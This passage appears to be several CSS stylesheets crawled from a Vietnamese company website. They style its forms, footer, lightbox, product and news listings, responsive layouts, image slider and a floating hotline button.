#frm-register .note-form{ margin:15px 0 15px 0}















#frm-register p {overflow:hidden; margin:10px 0 10px 0;}















#frm-register p label{width:150px; float:left; font-weight:bold}















#frm-register p label sup{ color:red}















#frm-register p.note{ font-weight:bold}















#frm-register img.captcha{ margin:0px 0 0 0;  text-align:center; }















#frm-register p.error{ margin-left:150px; color:red; font-style:italic }















#frm-register p input {width:300px; border:1px solid #d5d5d5; padding:1px}















#frm-register p.btn-submit { margin-left:150px;}















#frm-register .dieuKhoan{ font-weight:bold; cursor:pointer}















#frm-register .dieuKhoan:hover{ text-decoration:underline}















#frm-register .ghiChu{ margin:5px 0 0 150px; color:#878787; font-style:italic}















/*************** Footer ****************************************************************/















#footer{ overflow:hidden; text-align:center;  margin:auto; margin:0px 0 0px 0; clear:both; background:#325894; position:relative; z-index:0}















.footer{text-align:left;   padding:20px 0px 0px 0px; color:#FFF ; position:relative}



.footer a{ color:#FFF}











.footer .left{width:calc(100% - 500px); overflow:hidden; float:left; line-height:22px}



.footer .right{ overflow:hidden;width:490px; float:right}







.footer .right iframe{width:100% !important; height:170px !important }











.menuFooter{ overflow:hidden;  border:0px solid ;  line-height:32px;  width:500px; float:right; text-align:right; text-transform:uppercase}







.footer .socia{  border:0px solid; overflow:hidden;}



.footer .socia img{ margin:5px 0 0 0}



.footer .socia span{ position:absolute; bottom:0; left:0; color:#01a1e1}







.menuFooter ul{ overflow:hidden; height:20px; margin:5px 0 20px 0;}















.menuFooter li{  display:inline-block; text-align:center;  overflow:hidden; padding:0 10px 0 0px ; margin-right:10px; line-height:15px;  color:white;}















.menuFooter li:last-child{ background:none; border:none }















.menuFooter li a{ color:#787878; }















.footer{overflow:hidden; line-height:25px; text-align:left}



.paging{  margin:15px 0px 0 0;  clear:both; text-align:center; padding:10px; line-height:25px}



.paging div{ float:left;padding:0 2px 0 2px; color:black;  display:inline; margin-left:5px }


.paging  .num{padding:5px 8px 5px 8px; font-size:12px; margin-right:6px; font-weight:bold; border:1px solid #DBD8D3}


.paging .curent {  padding:5px 8px 5px 8px; margin-right:5px ; border:none; background:#FFB400}



.paging .next { padding:6px 8px 6px 8px; font-weight:bold; margin-right:5px }


.paging .pre { padding:6px 8px 6px 8px; font-weight:bold; margin-right:5px }


.paging img{ margin:10px 0px 0 0px; }


body.lb-disable-scrolling {
  overflow: hidden;
}

.lightboxOverlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  background-color: black;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  display: none;
}

.lightbox {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 10000;
  text-align: center;
  line-height: 0;
  font-weight: normal;
}

.lightbox .lb-image {
  display: block;
  height: auto;
  max-width: inherit;
  max-height: none;
  border-radius: 3px;

  /* Image border */
  border: 4px solid white;
}

.lightbox a img {
  border: none;
}

.lb-outerContainer {
  position: relative;
  *zoom: 1;
  width: 250px;
  height: 250px;
  margin: 0 auto;
  border-radius: 4px;

  /* Background color behind image.
     This is visible during transitions. */
  background-color: white;
}

.lb-outerContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-loader {
  position: absolute;
  top: 43%;
  left: 0;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0;
}

.lb-cancel {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 auto;
  background: url(../images/loading.gif) no-repeat;
}

.lb-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
}

.lb-container > .nav {
  left: 0;
}

.lb-nav a {
  outline: none;
  background-image: url('[data-uri]');
}

.lb-prev, .lb-next {
  height: 100%;
  cursor: pointer;
  display: block;
}

.lb-nav a.lb-prev {
  width: 34%;
  left: 0;
  float: left;
  background: url(../images/prevlabel.gif) left 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-nav a.lb-next {
  width: 64%;
  right: 0;
  float: right;
  background: url(../images/nextlabel.gif) right 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-dataContainer {
  margin: 0 auto;
  padding-top: 5px;
  *zoom: 1;
  width: 100%;
  -moz-border-radius-bottomleft: 4px;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -webkit-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.lb-dataContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-data {
  padding: 0 4px;
  color: #ccc;
}

.lb-data .lb-details {
  width: 85%;
  float: left;
  text-align: left;
  line-height: 1.1em;
}

.lb-data .lb-caption {
  font-weight: bold;
  line-height: 26px
}

.lb-data .lb-caption a {
  color: #4ae;
}

.lb-data .lb-number {
  display: block;
  clear: left;
  padding-bottom: 1em;
  font-size: 12px;
  color: #999999;
}

.lb-data .lb-close {
  display: block;
  float: right;
  width: 66px;
  height: 22px;
  background: url(../images/closelabel.gif) top right no-repeat;
  text-align: right;
  outline: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s;
}

.lb-data .lb-close:hover {
  cursor: pointer;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.block-left .partner{ overflow:hidden; text-align:center}















.block-left .partner img{ margin:10px 0 10px 0}















































.page-content{ overflow:hidden; margin:0 0px 0px 0px; }































.block-cate{ overflow:hidden; margin-bottom:15px; height:150px;}







.block-cate .item{ overflow:hidden;width:140px; float:left; }















.block-cate ul{ margin: 8px 0px 0 0px}















.block-cate ul li{ background:url(../images/bullet.png) left center no-repeat; padding-left:11px; line-height:25px; }















.block-cate a{ color:#FFF; }







.block-cate a:hover{ text-decoration:underline}







.block-cate h3{ text-transform:uppercase; font-weight:normal}







.block-left p.news{ overflow:hidden; line-height:20px; margin:5px 5px 10px 5px; font-weight:bold}















.block-left p.news img{ float:left; margin-right:5px}















































/********************************* BreadCrumd ************************************/


.breadcrumb{ height:25px; line-height:25px; margin:5px 0 15px 0px}




.breadcrumb li{ float:left; color:#8F8C87;   /*background:url(../images/icon-row.png) right center no-repeat;*/ padding:0 5px 0 0px; }



.breadcrumb li:last-child{ background:none}


.breadcrumb li a{color:#8F8C87; }



/************************* SLIDE ********************/


.adsLeft{ overflow:hidden; text-align:center}



.adsLeft img{ width:210px; margin:10px 0 10px 0}



.block-ads{ overflow:hidden; text-align:center}



.block-ads img{ max-width:100%; margin:0px 0 10px 0; }


.block-ads .flash-item{margin:0px 0 15px 0; overflow:hidden; text-align:center}

.top-detail-pro{ overflow:hidden; background:#fbfbfb; padding:15px; border:1px solid #e5e5e5; margin-bottom:20px}

.img-product{margin:5px 0 15px 0; overflow:hidden;width:50%; float:left; border:1px solid #DBD8D3; text-align:center ;border-radius:5px  }

.title2{ font-size:19px; font-weight:normal; color:#0395d0; margin-bottom:10px}


.img-product img{ text-align:center; max-width:94%; margin:20px 0 20px 0}

.img-product .thumb{ overflow:hidden; margin:15px 0 0 0; border-top:1px solid #dfdfdf; padding:6px}



.img-product .thumb img{ height:60px; float:left; margin:0 5px 5px 0; }

.info-product {width:48%;margin:0px 0 0px 0px; overflow:hidden; float:right;  position:relative; border:0px solid; line-height:25px}

.info-product .name{ border:0px solid; margin-bottom:15px; text-transform:uppercase;  font-size:18px}



.info-product .sapo{ line-height:25px; font-size:16px; margin-bottom:20px}



.info .intro h3{ border-bottom:1px solid #d5d5d5}



.info-product .price{ color:red ; border-bottom:1px solid #BFBAB4; padding-bottom:10px; margin-bottom:10px; font-size:18px}


.info-product .ct{ line-height:40px}



.info-product .ct a{ padding:10px 30px 10px 30px; background:#FDB813}





.title-detail{ color:#FDB813;font-size:23px; margin-bottom:15px}


.content-pro{ text-align:justify; line-height:25px; overflow:hidden; clear:both; padding-top:20px}



.content-pro .top span{ text-transform:uppercase; font-size:20px; margin-bottom:15px; background:#FF0000; color:white; padding:10px 50px 10px 50px; font-family:UTM Aurora}



.content-pro .top { line-height:40px  }



.content-pro img{ max-width:100% !important; height:auto !important}



.content-pro h3{font-size:13px; margin:0 0 15px 0px; padding:0 0 0px 0; line-height:25px;  display:block; color:#ff8a00; text-transform:none; border-bottom:1px solid #ff8a00} 


.content-pro table{ background:#CCC; margin:auto; min-width:500px}


.content-pro table tr{ background:#FFF}


.content-pro table th, .content-pro table td{ padding:5px}


.tabs{ overflow:hidden; clear:both; line-height:30px; text-transform:uppercase;  margin-bottom:10px}



.tabs li{ padding:5px 20px 5px 20px; display:inline; float:left; margin-right:5px; text-align:center; border:1px solid #DBD8D3; }



.tabs a{ color:#000}



.tabs .active{ }



.tabs .active a{ color:#FC1F04; }



.tab-option{ overflow:hidden; line-height:25px !important; display:none; }


.tab-option img{ max-width:100%; height:auto !important}
.frmOrder{ overflow:hidden; background:url(../images/con-hang.png) left bottom  no-repeat;  padding-bottom:15px}

.frmOrder .btn-order{width:120px; height:25px;  margin:7px 0 0 0; background:none; cursor:pointer; border:none; outline:none; }


.detail-product{ margin:10px 0 15px 0; overflow:hidden; clear:both;  }




#frmWeblink select{width:200px; margin:10px 0 10px 10px}




.listAds{ overflow:hidden; text-align:center; margin:10px 0 10px 0}




.listAds a{ font-weight:bold; color:#2568ac}

.listAds img{ max-width:200px; width:auto !important;width:200px}




.block-right table{width:200px; margin: 10px auto; background:#CCC}



.block-right table tr{ background:#FFF}


.block-right table th, .block-right table td{ line-height:25px}



.block-right .news{ overflow:hidden; padding:5px}



.block-right .news  a{ color:#872603}





.block-home{ overflow:hidden;width:1260px; margin:auto}



.bg-box1{ background:#E9E8E5; padding:30px 0 30px 0; overflow:hidden}

.introHome{ overflow:hidden;width:350px; float:right; line-height:25px; text-align:left}



.introHome img{ max-width:100%; margin-bottom:10px}



.video-home iframe{width:100% !important; height:270px !important}

.newsHome2{ float:left !important}

.newsHome{   overflow:hidden;position:relative; text-align:left; border:0px solid}



.newsHome .top{ font-weight:bold; text-transform:uppercase; line-height:30px}



.newsHome .item{ overflow:hidden;width:calc(25% - 20px); float:left; margin:0 25px 0 0}

.newsHome .item4{  margin-right:0}

.newsHome .item img{width:100%; height:200px; margin:0 0px 10px 0}
.newsHome .item img:hover {opacity:0.8}

.newsHome .first a{ color:#FFF}

.newsHome h4{ font-weight:normal; font-size:19px; margin-bottom:10px}



.newsHome .sapo{overflow:hidden; line-height:22px; text-align:justify; margin-bottom:10px}

.newsHome a{}



.newsHome .second{ overflow:hidden; line-height:20px; background:url(../images/icon-row.png) left 8px no-repeat; padding-left:15px; margin:6px 0 6px 0; font-size:15px}



.detail{ line-height:30px}



.detail a{ color:#FFF; background:#FC1F04; padding:10px 30px 10px 30px}


.recruitment{overflow:hidden;position:relative; text-align:left}



.recruitment .first{ overflow:hidden;width:60%; float:left}



.recruitment .first img{width:200px; float:left; margin:0 10px 0 0}



.recruitment h4{ font-weight:normal; font-size:17px; margin-bottom:10px}



.recruitment .sapo{overflow:hidden; line-height:22px; text-align:justify; margin-bottom:10px}

.recruitment .second{ overflow:hidden; width:37%; float:right; clear:right;line-height:20px; background:url(../images/bullet.png) left 7px no-repeat; padding-left:15px; margin:6px 0 6px 0; font-size:15px}



.map{overflow:hidden; margin:20px auto auto auto; clear:both; float:left;width:100%; border:0px solid}

.map table{width:100% !important}

.map td{width:50% !important; line-height:40px; font-size:19px; text-align:center; color:#B03025}

.map iframe{width:100% !important; height:300px !important}

.img-ct{ float:left;max-width:590px}
.contactInfo{ overflow:hidden;width:48%; float:left; line-height:25px}
#frmContact {overflow:hidden;margin:auto;width:48%; float:right }




#frmContact span{ color:red}


#frmContact .row{ overflow:hidden; margin:10px 0 10px 0; border:0px solid}


#frmContact p { overflow:hidden;}

#frmContact .row div { overflow:hidden;width:49%; float:left}

#frmContact .right{ float:right !important}



#frmContact label { float:left; width:170px; text-align:right; margin-right:10px; line-height:30px}



#frmContact  input {width:calc(100% - 22px ); border:1px solid #EBEBEB; padding:10px; }



#frmContact textarea{ width:calc(100% - 22px ); height:100px;border:1px solid #EBEBEB; padding:10px; }



#frmContact .note{font-size:21px; font-weight:normal; line-height:30px; text-align:center; color:#B2A48A; margin-bottom:20px }



#frmContact .btn {  padding:0; margin:20px 0 0 0px; }



#frmContact #submit{background:#FC1F04; padding:15px 35px 15px 35px; cursor:pointer; border:none; width:auto; height:auto; color:white; text-transform:uppercase; float:right}


#frmContact .error{ color:red !important; margin-left:180px}




 .success{ color:#063;  font-size:12px; line-height:18px}





.bg-popup{ overflow:hidden; position:absolute; top:0; left:0;width:100%;height:100%; background:url(../images/opacity.png); display:none; z-index:9999}




.popup{width:1035px; height:721px;  overflow:hidden; background:url(../images/bg-login.png) center no-repeat;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; position:relative; position:absolute; top:150px; left:50%; margin-left:-517px;}

.popup .close{width:35px; height:35px; position:absolute; top:2px; right:2px; cursor:pointer; }


.content-popup{padding:10px; line-height:25px; text-align:justify; font-size:13px; overflow:auto; height:450px}

.title-popup{ line-height:32px; text-transform:uppercase; color:#FFF; background:#8d9292; padding-left:10px; font-weight:bold; text-align:left; text-align:center !important}


#detailPro{ overflow:hidden; color:#000}

#detailPro .left{width:200px; float:left; overflow:hidden; border-right:1px solid #CCC; text-align:center; padding-right:8px}



#detailPro .right{ overflow:hidden;width:300px; float:right;  }

#detailPro p{ overflow:hidden; clear:both; text-align:left}


#detailPro img{  border:1px solid #CCC; max-width:200px; margin-bottom:8px; max-height:180px}


#detailPro .left label{width:60px !important}



#detailPro label{width:120px; float:left; font-weight:bold}


#detailPro p{ overflow:hidden;}


#detailPro a{ color:#056b17}


#detailPro a:hover{ text-decoration:underline}

#detailPro .right p{ border-bottom:1px solid #eaeaea}


#detailPro u{ font-weight:bold}


#detailPro .description{ overflow:hidden; clear:both; line-height:25px; text-align:justify;padding-top:10px; clear:both}

.navi-user{ overflow:hidden; }

.navi-user li{ display:block; padding:0 0px 0 20px; font-weight:bold; line-height:28px; background:url(../images/minus.png) left center no-repeat}


.navi-user li:last-child{ border:none}


.navi-user li a:hover{ text-decoration:underline}

a.edit{ padding:10px; background:url(../images/edit.png) center no-repeat}


span.detail{ cursor:pointer}


span.delete{  background:url(../images/delete.png) center no-repeat; cursor:pointer; width:30px !important}


.news-item{ overflow:hidden; clear:both; margin:10px 0 20px 0; text-align:left; /*padding-bottom:15px; background:url(../images/bg-line.png) bottom center no-repeat*/; border-bottom:1px solid #E0DED9; padding-bottom:20px}



.news-item img{width:190px; float:left; margin:0 10px 0 0; border:0px solid #8c9292;}

.news-item h4{ margin-bottom:10px; font-weight:normal}



.news-item h4 a{ font-size:17px;}


.news-item .info-post{ color:#9a9a9a; line-height:25px}


.news-item .date{background:url(../images/calender.png) left center no-repeat; padding:10px 0 10px 25px;}


.news-item .line{ overflow:hidden; border-bottom:1px dotted #CCC; margin-bottom:3px}

.news-item .sapo{ line-height:20px; text-align:justify; overflow:hidden}



.news-item a:hover{ text-decoration:underline}

.list-partner{ overflow:hidden; margin:10px auto 10px auto;width:100%}



.list-partner .item{ float:left;width:153px; height:73px; margin:0 11px 10px 10px; border:1px solid #dddddd; overflow:hidden; text-align:center; border-radius:5px}



.list-partner .last{ float:right}



.list-partner ul{width:5000px; overflow:hidden}



.list-partner li{ display:inline; float:left; overflow:hidden; border:1px solid #ececec; padding:1px; width:130px; height:66px; text-align:center; margin:0 10px 0 10px;border-radius:5px; text-align:center}


.list-partner img{ height:73px; max-width:100%}

.list-news{ overflow:hidden;}



.list-news .item{width:calc(25% - 25px); margin:0 30px 0 0; overflow:hidden; float:left; line-height:25px}



.list-news .item4{ float:right; margin-right:0}



.list-news img{width:100%; height:200px;  margin:0px  0 15px  0}


.list-news h4{ margin-bottom:10px; text-align:center; font-weight:normal; font-size:17px; min-height:50px}

.list-news a{ color:#FBB714 }

.list-news .clear4{ height:40px; clear:both}

.news-right{ overflow:hidden; margin:10px; text-align:justify}



.news-right img{ float:left;width:80px; margin:0px 5px 0 0; border:0px solid #CCC; }


.news-right a{ color:#333; line-height:18px}


.view-all a{ color:#f3090c; font-weight:bold}



.view-all a:hover{ text-decoration:underline}


.slide-product{ overflow:hidden;  border:0px solid; position: relative;}

.slide-product ul{ overflow:hidden;width:100%; height:280px}



.slide-product .owl-prev,.slide-product .owl-next{ height:50px;width:50px; cursor:pointer; position:absolute; top:100px; z-index:999;  display: block}



.slide-product .owl-prev{ left:0; background:url(../images/btn-pre-2.png) center no-repeat}



.slide-product .owl-next{ right:0; background:url(../images/btn-next-2.png) center no-repeat}

.slide-product .item{  margin:0 0px 0 0; padding:0px;  text-align:center; overflow:hidden; border:0px solid #CCC;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px; line-height:25px;}



.slide-product .img{ border:1px solid #C9C9C9; margin:0px 0 -5px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;  margin-bottom: 20px;}

.slide-product img{ max-width:100%; height:190px; margin:10px 0 20px 0 }

.slide-product .name{ text-transform:uppercase }

.slide-product .name a{ font-size:17px}

.slide-product .bottom{ background:#F2F2F2; margin:0px 0 0 0; z-index:2; position:relative; padding:10px ; overflow:hidden }

.slide-product .item:hover .bottom{ background:#FFB400}

/************Tooltip***********/



#tooltip{position: fixed;width: 320px; border:1px solid #ccc;background: #f2f2f2;display: none;overflow: hidden; text-align:left; line-height:25px !important}



.box-tooltip{ overflow:hidden; display:none}



#tooltip .title-tooltip{ line-height:30px; background:#ff7f00; color:white; text-transform:uppercase; padding-left:10px; margin-bottom:5px; font-weight:bold}



#tooltip .sapo{ margin:10px}


.back-top{ position:absolute; top:0; right:-30px; width:auto; height:auto}


.title-home{  text-align:center; line-height:40px; font-size:24px; margin:10px 0 20px 0; overflow:hidden; text-transform:uppercase;  }

.color-white{ color:white}

.title-home span{ background:#FFF url(../images/bg-title-1.png) right center no-repeat; padding-right:50px; float:left; border:0px solid}


.title-home2 span{ background:#f2f2f2 url(../images/bg-title-1.png) right center no-repeat; padding-right:50px; float:left; border:0px solid}

.title-other{ line-height:28px;  font-size:19px;  border-bottom:1px solid #e3e3e3; margin-bottom:10px}



.info-news{ line-height:25px; background:url(../images/bg-top-detail-news.png) top repeat-x; color:#ababab; margin:5px 0 10px 0} 



.info-news .date{ background:url(../images/update.png) left center no-repeat; padding-left:20px}



.info-news .view{ background:url(../images/view.png) left center no-repeat; padding-left:20px}



.list-custommer{ overflow:hidden}

.list-custommer img{ height:100px; max-width:100% }



.listViewed ul{ height:280px; border:0px solid; margin:10px 0 0 0}



.listViewed ul li{width:100%; height:270px; text-align:center; margin-top:10px; font-weight:bold; line-height:25px}



.listViewed ul img{ max-width:98%; margin-bottom:15px; max-height:230px}



.listViewed .btn-next,.listViewed  .btn-pre{width:17px; height:35px; cursor:pointer; border:0px solid; z-index:99; position:absolute; top:110px}



.listViewed .btn-pre{ left:0; background:url(../images/icon-pre1.png) center no-repeat}



.listViewed .btn-next{ right:0; background:url(../images/icon-next1.png) center no-repeat}

.padding-top{ height:165px}

.list-news2{ overflow:hidden}
.list-news2 .item{width:48%; overflow:hidden; float:left; line-height:25px}
.list-news2 .item2{ float:right}
.list-news2 .img{ height:250px; position:relative; overflow:hidden; margin-bottom:10px}
.list-news2 img{width:100%; min-height:100%}
.list-news2 .sapo{width:calc(100% - 20px);height:calc(100% - 20px); padding:10px; color:white; position:absolute; top:0; left:0; background:rgba(0,0,0,0.6); display:none}
.list-news2 .item:hover .sapo{ display:block}
.list-news2 h4{ font-weight:normal; font-size:18px; text-align:center}
.list-news2 .clear2{ clear:both}
@media screen and (min-width: 1000px) and (max-width: 1200px){

body{ border:0px solid red}

.wrapper{width:1000px;}

.banner img{}

.menuTop li a{ padding:0 20px 0 20px}


.main-content{width:700px}


.list-product .item{width:calc(33% - 15px); margin:0 15px 0 0  }

.list-product .img img{ height:160px}

}



@media screen and (min-width: 860px) and (max-width: 999px){

body{ border:0px solid red}

.wrapper{width:100%;}
.banner img{ max-width:500px}

.menuTop li a{ padding:0 15px 0 15px}



.left-content{width:220px}

.main-content{width:calc(100% - 230px)}

#frmSearch #keyword{width:150px}

.list-product .item{width:calc(33% - 15px); margin:0 15px 0 0  }

.list-product .img img{ height:140px}
}



@media screen and (max-width:859px){



body{ background:none}



#header .top,.menuTop, .frmSearch1{ display:none; }

#frmSearch{ float:left}

.menuTop{  line-height:40px; width:100%;  padding:0px 0px 0px 0px}



.menuTop ul{ margin:10px 0 0 0;width:100% }
.menuTop ul li ul{width:100% ; position:static !important; display:block !important; visibility:visible !important; background:none !important}



.menuTop li{ display:block; float:none;width:100%; border-bottom:1px solid #FFF; text-align:left; text-transform:uppercase; padding-left:10px;  overflow:hidden}

.menuTop li li{ text-transform:none; padding-left:20px; background:url(../images/icon-row.png) left center no-repeat !important; border-bottom:none; border-top:1px solid #FFF }

.menuTop li li:first-child{ }

.menuTop li li:last-child{ border:none}
.menuTop li a{ color:#FFF; font-weight:bold; padding-left:0}
.menuTop #keyword{ height:24px !important}

.icon-menu{ background: #FC1F04 url(../images/icon-menu.png) left center no-repeat; height:35px; line-height:37px; float:right; display:block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px; margin:10px 0 0 0px; cursor:pointer; color:#FDB813; width:40px}

.lang img{ margin:5px 0 0 0}

.detail-ct img{ max-width:100%; height:auto !important}

	}

@media screen and (min-width: 700px) and (max-width: 859px){



body{ border:0px solid red }

.wrapper{width:98%;}

.banner img{ max-width:100% }

#header .right-header{ width:100%; border-top:1px  solid #DDD; clear:both; float:none }

.right-header .ct{ float:left; clear:none; margin:3px 0 0 0}

#header .socia{ position:absolute; top:20px; right:1%}
#header .lang{ position:absolute; top:50px; right:1%}



.footer .left, .menuFooter{width:100%; float:none; clear:both; text-align:left; margin-top:10px}



.main-content{width:100%}



.left-content{ display:none}


.list-product .item,.list-cate .item{width:calc(33% - 15px); margin:0 15px 0 0  }

.list-product .img img{ height:130px}
.footer .left, .footer .right{ float:none;width:100%}





}







@media screen and (min-width: 500px) and (max-width: 699px){



body{border:0px solid red}

.wrapper{width:98%;}

.banner img{ max-width:90% }
#header .socia{ display:none}

#header .right-header{ width:100%; border-top:1px  solid #DDD; clear:both; float:none }

.right-header .ct{ float:left; clear:none; margin:3px 0 0 0}

#header .lang{ }



.footer .left, .menuFooter{width:100%; float:none; clear:both; text-align:left; margin-top:10px}



.main-content{width:100%}



.left-content{ display:none}


.list-cate .item{width:90% !important; margin:0 auto 20px auto !important; float:none !important; clear:both  }
.list-product .item{width:48%; margin:0 0px 0 0 !important  }
.list-product .item2{ float:right !important}
.list-product .item3{ float:left !important}
.list-product .clear3{ display:none}
.list-product .clear2{ clear:both; height:20px}

.list-product .img img{ height:130px}
.info-product,.img-product{width:100%; clear:both; margin-bottom:20px}
.footer .left, .footer .right{ float:none;width:100%}
.footer .left, .footer .right{ float:none;width:100%}

.introHome,.newsHome{width:100%; clear:both; margin:10px 0 10px 0}
.newsHome a{ color:#000 !important}
.newsHome  .color-white{ color:#000}
.bg-box1{ background:none}

#frmContact label{width:100px; text-align:left; margin:0}
#frmContact input,#frmContact  textarea{width:350px}
#frmContact .error{ margin-left:100px}
.news-item .sapo{ display:none}
.news-item img{width:120px}
.newsHome .item{width:100%; clear:both; margin:0 0 30px 0}
.newsHome .item img{width:120px;height:auto !important;  float:left; margin:5px 10px 0 0}
.list-news2 .img{ height:150px; }
/*.list-news2 .img img{ height:150px}
.list-news2 .sapo{ position:static;width:100%; background:none; color:#000; margin:10px 0 0 0; display:block !important}*/
}







@media screen  and (max-width: 499px){

body{border:0px solid red}

.wrapper{width:98%;}

.banner img{ max-width:90% }
#header .socia{ display:none}

#header .right-header{ width:100%; border-top:1px  solid #DDD; clear:both; float:none }

.right-header .ct{ float:left; clear:none; margin:3px 0 0 0}

#header .lang{ }



.footer .left, .menuFooter{width:100%; float:none; clear:both; text-align:left; margin-top:10px}



.main-content{width:100%}



.left-content{ display:none}


.list-cate .item{width:90% !important; margin:0 auto 20px auto !important; float:none !important; clear:both  }
.list-product .item,.list-product-home .item{width:48%; margin:0 0px 0 0 !important  }
.list-product .item2,.list-product-home .item2{ float:right !important}
.list-product .item3{ float:left !important}
.list-product .clear3,.list-product-home .clear4{ display:none}
.list-product .clear2,.list-product-home .clear2{ clear:both; height:20px}

.list-product .img img,.list-product-home .img img{ height:130px}
.info-product,.img-product{width:100%; clear:both; margin-bottom:20px}
.footer .left, .footer .right{ float:none;width:100%}
.footer .left, .footer .right{ float:none;width:100%}

.introHome,.newsHome{width:100%; clear:both; margin:10px 0 10px 0}
.newsHome a{ color:#000 !important}
.newsHome  .color-white{ color:#000}
.bg-box1{ background:none}

#frmContact label{width:100px; text-align:left; margin:0}
#frmContact input,#frmContact  textarea{width:250px}
#frmContact .error{ margin-left:100px}
.news-item .sapo{ display:none}
.news-item img{width:120px}
.newsHome .item{width:100%; clear:both; margin:0 0 30px 0}
.newsHome .item img{width:120px; height:auto !important; float:left; margin:5px 10px 0 0}
.list-news2 .img{ height:150px; }
/*.list-news2 .img img{ height:150px}
.list-news2 .sapo{ position:static;width:100%; background:none; color:#000; margin:10px 0 0 0; display:block !important}*/
}











 

--- FILE ---
content_type: text/css
request_url: http://phuongdongtien.com.vn/publics/css/nivo-slider.css
body_size: 714
content:

.wrapSlide{ overflow:hidden; position:relative; margin:0px 0 0 0; clear:both; border:0px solid;width:100%;  }
.nivoSlider { overflow:hidden;width:100%; position:relative; overflow:hidden; margin:0 0 0px 0; border:0px solid; padding:0 !important; z-index:0 !important; background:url(../images/loading.gif) center no-repeat}
.nivoSlider img {position:absolute;top:0px;left:0px; max-width:none !important; max-height:none !important; height:100% }

.nivo-main-image {display: block !important;position: relative !important; width:100% !important;}

/* The slices and boxes in the Slider */

.nivo-slice {display:block;position:absolute;z-index:5;height:100%;	top:0;}

.nivo-box {	display:block;position:absolute;z-index:5;overflow:hidden;}

.nivo-box img { display:block; }



/* Direction nav styles (e.g. Next & Prev) */


.nivo-prevNav,.nivo-nextNav{width:50px; height:50px; border:0px solid; position:absolute; top:45%;font-size:0; z-index:999; border:0px solid; cursor:pointer}
.nivo-prevNav {
 left:5%; background:url(../images/btn-pre.png) center no-repeat; background-size:100% 100%}

.nivo-nextNav {

	right:5%;	 background:url(../images/btn-next.png) center no-repeat; background-size:100% 100%


}



/* Control nav styles (e.g. 1,2,3...) */


.nivo-controlNav {width:100%;   position:absolute; bottom:10px; left:0; z-index:999; margin-left:0px; border:0px solid; z-index:99; overflow:hidden; height:20px; text-align:center}
.nivo-controlNav a {
	cursor:pointer; font-size:0px; background:#FFF;width:15px; height:15px; margin:0 5px 0 5px; display:inline-block; border:1px solid #01a4e7; border-radius:100%;
}
.nivo-controlNav a.active {
	background:#01a4e7;
}



@media screen and (max-width:1259px){

.nivoSlider{ overflow:hidden;width:100% !important; height:auto !important; min-height:inherit}

}

@media screen and (max-width:999px){


}


--- FILE ---
content_type: text/css
request_url: http://phuongdongtien.com.vn/publics/css/hotline.css
body_size: 1317
content:
/* CSS Document */
 .webvaseo-alo-phone.webvaseo-alo-show {
			visibility: visible;
		}
		.webvaseo-alo-phone {
			position: fixed;
			visibility: hidden;
			background-color: transparent;
			width: 200px;
			height: 200px;
			cursor: pointer;
			z-index: 99999999999999 !important;
			-webkit-backface-visibility: hidden;
			-webkit-transform: translateZ(0);
			-webkit-transition: visibility .5s;
			-moz-transition: visibility .5s;
			-o-transition: visibility .5s;
			transition: visibility .5s;
			left: -20px;
			bottom: 0px
		}
		.webvaseo-alo-phone.webvaseo-alo-green .webvaseo-alo-ph-circle {
			border-color: #ffa10b;
			border-color: #F0B800 ;
			opacity: .5;
		}
		.webvaseo-alo-ph-circle {
			width: 160px;
			height: 160px;
			top: 20px;
			left: 20px;
			position: absolute;
			background-color: transparent;
			-webkit-border-radius: 100%;
			-moz-border-radius: 100%;
			border-radius: 100%;
			border: 2px solid rgba(30,30,30,0.4);
			border: 2px solid #F0B800 9;
			opacity: .1;
			-webkit-animation: webvaseo-alo-circle-anim 1.2s infinite ease-in-out;
			-moz-animation: webvaseo-alo-circle-anim 1.2s infinite ease-in-out;
			-ms-animation: webvaseo-alo-circle-anim 1.2s infinite ease-in-out;
			-o-animation: webvaseo-alo-circle-anim 1.2s infinite ease-in-out;
			animation: webvaseo-alo-circle-anim 1.2s infinite ease-in-out;
			-webkit-transition: all .5s;
			-moz-transition: all .5s;
			-o-transition: all .5s;
			transition: all .5s;
			-webkit-transform-origin: 50% 50%;
			-moz-transform-origin: 50% 50%;
			-ms-transform-origin: 50% 50%;
			-o-transform-origin: 50% 50%;
			transform-origin: 50% 50%;
		}
		.webvaseo-alo-phone.webvaseo-alo-green .webvaseo-alo-ph-circle-fill {
			background-color: #F0B800;
			background-color: #F0B800 9;
			opacity: .75 !important;
		}
		.webvaseo-alo-ph-circle-fill {
			width: 100px;
			height: 100px;
			top: 50px;
			left: 50px;
			position: absolute;
			background-color: #000;
			-webkit-border-radius: 100%;
			-moz-border-radius: 100%;
